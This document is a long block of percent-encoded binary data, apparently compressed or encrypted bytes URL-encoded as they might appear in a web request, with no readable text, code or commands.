17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D